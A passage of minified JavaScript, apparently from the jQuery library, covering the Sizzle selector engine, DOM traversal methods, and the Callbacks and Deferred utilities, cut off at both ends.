Date,w=e.document,x=0,E=0,C=ae(),S=ae(),T=ae(),k=function(e,t){return e===t&&(f=!0),0},N=1<<31,A={}.hasOwnProperty,O=[],M=O.pop,_=O.push,P=O.push,D=O.slice,j=function(e,t){for(var n=0,r=e.length;r>n;n++)if(e[n]===t)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",I="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",F=R.replace("w","w#"),q="\\["+I+"*("+R+")(?:"+I+"*([*^$|!~]?=)"+I+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+F+"))|)"+I+"*\\]",H=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+q+")*)|.*)\\)|)",V=new RegExp(I+"+","g"),B=new RegExp("^"+I+"+|((?:^|[^\\\\])(?:\\\\.)*)"+I+"+$","g"),W=new RegExp("^"+I+"*,"+I+"*"),z=new RegExp("^"+I+"*([>+~]|"+I+")"+I+"*"),U=new RegExp("="+I+"*([^\\]'\"]*?)"+I+"*\\]","g"),Y=new RegExp(H),X=new RegExp("^"+F+"$"),G={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R.replace("w","w*")+")"),ATTR:new RegExp("^"+q),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+I+"*(even|odd|(([+-]|)(\\d*)n|)"+I+"*(?:([+-]|)"+I+"*(\\d+)|))"+I+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+I+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+I+"*((?:-\\d)?\\d*)"+I+"*\\)|)(?=[^-]|$)","i")},K=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=/'|\\/g,ne=new RegExp("\\\\([\\da-f]{1,6}"+I+"?|("+I+")|.)","ig"),re=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},ie=function(){h()};try{P.apply(O=D.call(w.childNodes),w.childNodes),O[w.childNodes.length].nodeType}catch(e){P={apply:O.length?function(e,t){_.apply(e,D.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function oe(e,t,r,i){var o,s,c,l,f,p,g,y,x,E;if((t?t.ownerDocument||t:w)!==d&&h(t),r=r||[],l=(t=t||d).nodeType,"string"!=typeof e||!e||1!==l&&9!==l&&11!==l)return r;if(!i&&m){if(11!==l&&(o=Z.exec(e)))if(c=o[1]){if(9===l){if(!(s=t.getElementById(c))||!s.parentNode)return r;if(s.id===c)return r.push(s),r}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(c))&&$(t,s)&&s.id===c)return r.push(s),r}else{if(o[2])return P.apply(r,t.getElementsByTagName(e)),r;if((c=o[3])&&n.getElementsByClassName)return P.apply(r,t.getElementsByClassName(c)),r}if(n.qsa&&(!v||!v.test(e))){if(y=g=b,x=t,E=1!==l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){for(p=a(e),(g=t.getAttribute("id"))?y=g.replace(te,"\\$&"):t.setAttribute("id",y),y="[id='"+y+"'] ",f=p.length;f--;)p[f]=y+ve(p[f]);x=ee.test(e)&&pe(t.parentNode)||t,E=p.join(",")}if(E)try{return P.apply(r,x.querySelectorAll(E)),r}catch(e){}finally{g||t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),i=e.length;i--;)r.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||N)-(~e.sourceIndex||N);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return se((function(t){return t=+t,se((function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}))}))}function pe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},h=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,p=a.documentElement,(i=a.defaultView)&&i!==i.top&&(i.addEventListener?i.addEventListener("unload",ie,!1):i.attachEvent&&i.attachEvent("onunload",ie)),m=!o(a),n.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ue((function(e){return e.appendChild(a.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=Q.test(a.getElementsByClassName),n.getById=ue((function(e){return p.appendChild(e).id=b,!a.getElementsByName||!a.getElementsByName(b).length})),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},r.filter.ID=function(e){var t=e.replace(ne,re);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(ne,re);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){return m?t.getElementsByClassName(e):void 0},g=[],v=[],(n.qsa=Q.test(a.querySelectorAll))&&(ue((function(e){p.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+I+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+I+"*(?:value|"+L+")"),e.querySelectorAll("[id~="+b+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||v.push(".#.+[+~]")})),ue((function(e){var t=a.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+I+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=Q.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&ue((function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),g.push("!=",H)})),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),t=Q.test(p.compareDocumentPosition),$=t||Q.test(p.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},k=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===a||e.ownerDocument===w&&$(w,e)?-1:t===a||t.ownerDocument===w&&$(w,t)?1:l?j(l,e)-j(l,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],u=[t];if(!i||!o)return e===a?-1:t===a?1:i?-1:o?1:l?j(l,e)-j(l,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;s[r]===u[r];)r++;return r?le(s[r],u[r]):s[r]===w?-1:u[r]===w?1:0},a):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&h(e),t=t.replace(U,"='$1']"),!(!n.matchesSelector||!m||g&&g.test(t)||v&&v.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&h(e),$(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&h(e);var i=r.attrHandle[t.toLowerCase()],o=i&&A.call(r.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==o?o:n.attributes||!m?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,l=!n.sortStable&&e.slice(0),e.sort(k),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return l=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},r=oe.selectors={cacheLength:50,createPseudo:se,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ne,re),e[3]=(e[3]||e[4]||e[5]||"").replace(ne,re),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ne,re).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=C[e+" "];return t||(t=new RegExp("(^|"+I+")"+e+"("+I+"|$)"))&&C(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(V," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var c,l,f,h,d,p,m=o!==a?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),y=!u&&!s;if(v){if(o){for(;m;){for(f=t;f=f[m];)if(s?f.nodeName.toLowerCase()===g:1===f.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?v.firstChild:v.lastChild],a&&y){for(d=(c=(l=v[b]||(v[b]={}))[e]||[])[0]===x&&c[1],h=c[0]===x&&c[2],f=d&&v.childNodes[d];f=++d&&f&&f[m]||(h=d=0)||p.pop();)if(1===f.nodeType&&++h&&f===t){l[e]=[x,d,h];break}}else if(y&&(c=(t[b]||(t[b]={}))[e])&&c[0]===x)h=c[1];else for(;(f=++d&&f&&f[m]||(h=d=0)||p.pop())&&((s?f.nodeName.toLowerCase()!==g:1!==f.nodeType)||!++h||(y&&((f[b]||(f[b]={}))[e]=[x,h]),f!==t)););return(h-=i)===r||h%r==0&&h/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se((function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=j(e,o[a])]=!(n[r]=o[a])})):function(e){return i(e,0,n)}):i}},pseudos:{not:se((function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se((function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))})):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}})),has:se((function(e){return function(t){return oe(e,t).length>0}})),contains:se((function(e){return e=e.replace(ne,re),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}})),lang:se((function(e){return X.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(ne,re).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de((function(){return[0]})),last:de((function(e,t){return[t-1]})),eq:de((function(e,t,n){return[0>n?n+t:n]})),even:de((function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e})),odd:de((function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e})),lt:de((function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e})),gt:de((function(e,t,n){for(var r=0>n?n+t:n;++r<t;)e.push(r);return e}))}},r.pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function me(){}function ve(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function ge(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=E++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,c=[x,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(u=t[b]||(t[b]={}))[r])&&s[0]===x&&s[1]===o)return c[2]=s[2];if(u[r]=c,c[2]=e(t,n,a))return!0}}}function ye(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function $e(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,c=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),c&&t.push(s));return a}function be(e,t,n,r,i,o){return r&&!r[b]&&(r=be(r)),i&&!i[b]&&(i=be(i,o)),se((function(o,a,s,u){var c,l,f,h=[],d=[],p=a.length,m=o||function(e,t,n){for(var r=0,i=t.length;i>r;r++)oe(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!o&&t?m:$e(m,h,e,s,u),g=n?i||(o?e:p||r)?[]:a:v;if(n&&n(v,g,s,u),r)for(c=$e(g,d),r(c,[],s,u),l=c.length;l--;)(f=c[l])&&(g[d[l]]=!(v[d[l]]=f));if(o){if(i||e){if(i){for(c=[],l=g.length;l--;)(f=g[l])&&c.push(v[l]=f);i(null,g=[],c,u)}for(l=g.length;l--;)(f=g[l])&&(c=i?j(o,f):h[l])>-1&&(o[c]=!(a[c]=f))}}else g=$e(g===a?g.splice(p,g.length):g),i?i(null,a,g,u):P.apply(a,g)}))}function we(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,l=ge((function(e){return e===t}),s,!0),f=ge((function(e){return j(t,e)>-1}),s,!0),h=[function(e,n,r){var i=!a&&(r||n!==c)||((t=n).nodeType?l(e,n,r):f(e,n,r));return t=null,i}];o>u;u++)if(n=r.relative[e[u].type])h=[ge(ye(h),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;o>i&&!r.relative[e[i].type];i++);return be(u>1&&ye(h),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,i>u&&we(e.slice(u,i)),o>i&&we(e=e.slice(i)),o>i&&ve(e))}h.push(n)}return ye(h)}function xe(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,l){var f,h,p,m=0,v="0",g=o&&[],y=[],$=c,b=o||i&&r.find.TAG("*",l),w=x+=null==$?1:Math.random()||.1,E=b.length;for(l&&(c=a!==d&&a);v!==E&&null!=(f=b[v]);v++){if(i&&f){for(h=0;p=e[h++];)if(p(f,a,s)){u.push(f);break}l&&(x=w)}n&&((f=!p&&f)&&m--,o&&g.push(f))}if(m+=v,n&&v!==m){for(h=0;p=t[h++];)p(g,y,a,s);if(o){if(m>0)for(;v--;)g[v]||y[v]||(y[v]=M.call(u));y=$e(y)}P.apply(u,y),l&&!o&&y.length>0&&m+t.length>1&&oe.uniqueSort(u)}return l&&(x=w,c=$),g};return n?se(o):o}return me.prototype=r.filters=r.pseudos,r.setFilters=new me,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,c,l=S[e+" "];if(l)return t?0:l.slice(0);for(s=e,u=[],c=r.preFilter;s;){for(a in(!n||(i=W.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length)),r.filter)!(i=G[a].exec(s))||c[a]&&!(i=c[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):S(e,u).slice(0)},s=oe.compile=function(e,t){var n,r=[],i=[],o=T[e+" "];if(!o){for(t||(t=a(e)),n=t.length;n--;)(o=we(t[n]))[b]?r.push(o):i.push(o);(o=T(e,xe(i,r))).selector=e}return o},u=oe.select=function(e,t,i,o){var u,c,l,f,h,d="function"==typeof e&&e,p=!o&&a(e=d.selector||e);if(i=i||[],1===p.length){if((c=p[0]=p[0].slice(0)).length>2&&"ID"===(l=c[0]).type&&n.getById&&9===t.nodeType&&m&&r.relative[c[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(ne,re),t)||[])[0]))return i;d&&(t=t.parentNode),e=e.slice(c.shift().value.length)}for(u=G.needsContext.test(e)?0:c.length;u--&&(l=c[u],!r.relative[f=l.type]);)if((h=r.find[f])&&(o=h(l.matches[0].replace(ne,re),ee.test(c[0].type)&&pe(t.parentNode)||t))){if(c.splice(u,1),!(e=o.length&&ve(c)))return P.apply(i,o),i;break}}return(d||s(e,p))(o,t,!m,i,ee.test(e)&&pe(t.parentNode)||t),i},n.sortStable=b.split("").sort(k).join("")===b,n.detectDuplicates=!!f,h(),n.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(d.createElement("div"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||ce("type|href|height|width",(function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||ce("value",(function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||ce(L,(function(e,t,n){var r;return n?void 0:!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),oe}(e);h.find=y,h.expr=y.selectors,h.expr[":"]=h.expr.pseudos,h.unique=y.uniqueSort,h.text=y.getText,h.isXMLDoc=y.isXML,h.contains=y.contains;var $=h.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(e,t,n){if(h.isFunction(t))return h.grep(e,(function(e,r){return!!t.call(e,r,e)!==n}));if(t.nodeType)return h.grep(e,(function(e){return e===t!==n}));if("string"==typeof t){if(w.test(t))return h.filter(t,e,n);t=h.filter(t,e)}return h.grep(e,(function(e){return h.inArray(e,t)>=0!==n}))}h.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?h.find.matchesSelector(r,e)?[r]:[]:h.find.matches(e,h.grep(t,(function(e){return 1===e.nodeType})))},h.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(h(e).filter((function(){for(t=0;i>t;t++)if(h.contains(r[t],this))return!0})));for(t=0;i>t;t++)h.find(e,r[t],n);return(n=this.pushStack(i>1?h.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(x(this,e||[],!1))},not:function(e){return this.pushStack(x(this,e||[],!0))},is:function(e){return!!x(this,"string"==typeof e&&$.test(e)?h(e):e||[],!1).length}});var E,C=e.document,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,T=h.fn.init=function(e,t){var n,r;if(!e)return this;if("string"==typeof e){if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:S.exec(e))||!n[1]&&t)return!t||t.jquery?(t||E).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof h?t[0]:t,h.merge(this,h.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),b.test(n[1])&&h.isPlainObject(t))for(n in t)h.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((r=C.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return E.find(e);this.length=1,this[0]=r}return this.context=C,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):h.isFunction(e)?void 0!==E.ready?E.ready(e):e(h):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),h.makeArray(e,this))};T.prototype=h.fn,E=h(C);var k=/^(?:parents|prev(?:Until|All))/,N={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}h.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!h(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),h.fn.extend({has:function(e){var t,n=h(e,this),r=n.length;return this.filter((function(){for(t=0;r>t;t++)if(h.contains(this,n[t]))return!0}))},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$.test(e)||"string"!=typeof e?h(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&h.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?h.unique(o):o)},index:function(e){return e?"string"==typeof e?h.inArray(this[0],h(e)):h.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(h.unique(h.merge(this.get(),h(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),h.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h.dir(e,"parentNode")},parentsUntil:function(e,t,n){return h.dir(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return h.dir(e,"nextSibling")},prevAll:function(e){return h.dir(e,"previousSibling")},nextUntil:function(e,t,n){return h.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return h.dir(e,"previousSibling",n)},siblings:function(e){return h.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return h.sibling(e.firstChild)},contents:function(e){return h.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:h.merge([],e.childNodes)}},(function(e,t){h.fn[e]=function(n,r){var i=h.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=h.filter(r,i)),this.length>1&&(N[e]||(i=h.unique(i)),k.test(e)&&(i=i.reverse())),this.pushStack(i)}}));var O,M=/\S+/g,_={};function P(){C.addEventListener?(C.removeEventListener("DOMContentLoaded",D,!1),e.removeEventListener("load",D,!1)):(C.detachEvent("onreadystatechange",D),e.detachEvent("onload",D))}function D(){(C.addEventListener||"load"===event.type||"complete"===C.readyState)&&(P(),h.ready())}h.Callbacks=function(e){e="string"==typeof e?_[e]||function(e){var t=_[e]={};return h.each(e.match(M)||[],(function(e,n){t[n]=!0})),t}(e):h.extend({},e);var t,n,r,i,o,a,s=[],u=!e.once&&[],c=function(f){for(n=e.memory&&f,r=!0,o=a||0,a=0,i=s.length,t=!0;s&&i>o;o++)if(!1===s[o].apply(f[0],f[1])&&e.stopOnFalse){n=!1;break}t=!1,s&&(u?u.length&&c(u.shift()):n?s=[]:l.disable())},l={add:function(){if(s){var r=s.length;!function t(n){h.each(n,(function(n,r){var i=h.type(r);"function"===i?e.unique&&l.has(r)||s.push(r):r&&r.length&&"string"!==i&&t(r)}))}(arguments),t?i=s.length:n&&(a=r,c(n))}return this},remove:function(){return s&&h.each(arguments,(function(e,n){for(var r;(r=h.inArray(n,s,r))>-1;)s.splice(r,1),t&&(i>=r&&i--,o>=r&&o--)})),this},has:function(e){return e?h.inArray(e,s)>-1:!(!s||!s.length)},empty:function(){return s=[],i=0,this},disable:function(){return s=u=n=void 0,this},disabled:function(){return!s},lock:function(){return u=void 0,n||l.disable(),this},locked:function(){return!u},fireWith:function(e,n){return!s||r&&!u||(n=[e,(n=n||[]).slice?n.slice():n],t?u.push(n):c(n)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},h.extend({Deferred:function(e){var t=[["resolve","done",h.Callbacks("once memory"),"resolved"],["reject","fail",h.Callbacks("once memory"),"rejected"],["notify","progress",h.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return h.Deferred((function(n){h.each(t,(function(t,o){var a=h.isFunction(e[t])&&e[t];i[o[1]]((function(){var e=a&&a.apply(this,arguments);e&&h.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)}))})),e=null})).promise()},promise:function(e){return null!=e?h.extend(e,r):r}},i={};return r.pipe=r.then,h.each(t,(function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add((function(){n=s}),t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith})),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,i,o=0,a=r.call(arguments),s=a.length,u=1!==s||e&&h.isFunction(e.promise)?s:0,c=1===u?e:h.Deferred(),l=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?r.call(arguments):o,i===t?c.notifyWith(n,i):--u||c.resolveWith(n,i)}};if(s>1)for(t=new Array(s),n=new Array(s),i=new Array(s);s>o;o++)a[o]&&h.isFunction(a[o].promise)?a[o].promise().done(l(o,i,a)).fail(c.reject).progress(l(o,n,t)):--u;return u||c.resolveWith(i,a),c.promise()}}),h.fn.ready=function(e){return h.ready.promise().done(e),this},h.extend({isReady:!1,readyWait:1,holdReady:function(e){e?h.readyWait++:h.ready(!0)},ready:function(e){if(!0===e?! --h.readyWait:!h.isReady){if(!C.body)return 